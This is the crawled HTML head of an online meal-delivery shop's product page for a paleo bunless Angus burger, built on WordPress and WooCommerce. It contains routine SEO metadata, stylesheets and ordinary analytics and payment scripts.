

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eatprimemeals.com/product/paleo-ish-bun-less-angus-burger-deluxe/
body_size: 30467
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8"/>
    <title>
        Paleo Bunless Angus Burger Deluxe | Prime MealsPrime Meals    </title>
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" >
    <link href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/library.css" rel="stylesheet"/>
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/rwd.css">
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/custom.css">
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/fonts.css">
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/owl.carousel.css"/>
    <link rel="stylesheet" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/owl.theme.default.css">

    <link rel="stylesheet" type="text/css" media="all" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/style.css"/>
    <link href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/responsive.css" rel="stylesheet"/>

        
    
<!------------------------ WOW Animation CDN------------------------------------>
<link href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.css" rel="stylesheet"/>
    
    <link rel="pingback" href="https://www.eatprimemeals.com/xmlrpc.php"/>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The ultimate backyard favorite, our best paleo bunless deluxe angus burger is made so delicious and placed perfectly with the sweetest of all potatoes to enjoy. The meal You deserve, Order Now" />
	<link rel="canonical" href="https://www.eatprimemeals.com/product/paleo-ish-bun-less-angus-burger-deluxe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Paleo Bunless Angus Burger Deluxe | Prime Meals" />
	<meta property="og:description" content="The ultimate backyard favorite, our best paleo bunless deluxe angus burger is made so delicious and placed perfectly with the sweetest of all potatoes to enjoy. The meal You deserve, Order Now" />
	<meta property="og:url" content="https://www.eatprimemeals.com/product/paleo-ish-bun-less-angus-burger-deluxe/" />
	<meta property="og:site_name" content="Prime Meals" />
	<meta property="article:publisher" content="https://www.facebook.com/eatprimemeals" />
	<meta property="article:modified_time" content="2025-01-08T23:37:41+00:00" />
	<meta property="og:image" content="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe.jpg" />
	<meta property="og:image:width" content="1949" />
	<meta property="og:image:height" content="1299" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eatprimemeals.com/product/paleo-ish-bun-less-angus-burger-deluxe/","url":"https://www.eatprimemeals.com/product/paleo-ish-bun-less-angus-burger-deluxe/","name":"Paleo Bunless Angus Burger Deluxe | Prime Meals","isPartOf":{"@id":"https://www.eatprimemeals.com/#website"},"primaryImageOfPage":{"@id":"https://www.eatprimemeals.com/product/paleo-ish-bun-less-angus-burger-deluxe/#primaryimage"},"image":{"@id":"https://www.eatprimemeals.com/product/paleo-ish-bun-less-angus-burger-deluxe/#primaryimage"},"thumbnailUrl":"https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe.jpg","datePublished":"2021-11-11T10:47:09+00:00","dateModified":"2025-01-08T23:37:41+00:00","description":"The ultimate backyard favorite, our best paleo bunless deluxe angus burger is made so delicious and placed perfectly with the sweetest of all potatoes to enjoy. The meal You deserve, Order Now","breadcrumb":{"@id":"https://www.eatprimemeals.com/product/paleo-ish-bun-less-angus-burger-deluxe/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.eatprimemeals.com/product/paleo-ish-bun-less-angus-burger-deluxe/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eatprimemeals.com/product/paleo-ish-bun-less-angus-burger-deluxe/#primaryimage","url":"https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe.jpg","contentUrl":"https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe.jpg","width":1949,"height":1299,"caption":"Paleoish Bunless Angus Burger Deluxe"},{"@type":"BreadcrumbList","@id":"https://www.eatprimemeals.com/product/paleo-ish-bun-less-angus-burger-deluxe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eatprimemeals.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.eatprimemeals.com/shop/"},{"@type":"ListItem","position":3,"name":"Paleo Bun-Less Angus Burger Deluxe"}]},{"@type":"WebSite","@id":"https://www.eatprimemeals.com/#website","url":"https://www.eatprimemeals.com/","name":"Prime Meals","description":"","publisher":{"@id":"https://www.eatprimemeals.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eatprimemeals.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.eatprimemeals.com/#organization","name":"Prime Meals LLC","url":"https://www.eatprimemeals.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eatprimemeals.com/#/schema/logo/image/","url":"https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png","contentUrl":"https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png","width":32,"height":43,"caption":"Prime Meals LLC"},"image":{"@id":"https://www.eatprimemeals.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eatprimemeals","https://www.instagram.com/eatprimemeals"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//cdn.poynt.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='stylesheet' id='wc-poynt-checkout-block-css' href='https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/assets/css/blocks/wc-poynt-checkout-block.css?ver=1769797344' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eatprimemeals.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='kindy-automation-styles-css' href='https://www.eatprimemeals.com/wp-content/plugins/primemeals_automation/includes/../css/style.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_12_1-css' href='https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywsbs_frontend-css' href='https://www.eatprimemeals.com/wp-content/plugins/yith-woocommerce-subscription/assets/css/frontend.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.eatprimemeals.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.eatprimemeals.com\/steps-wizard","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.poynt.net/collect.js?ver=1.7.5" id="poynt-collect-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=AW-10933076073" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "AW-10933076073");
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.6.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="driver-script-js-extra">
/* <![CDATA[ */
var kindy_var = {"url":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php","nonce":"54d752887e"};
/* ]]> */
</script>
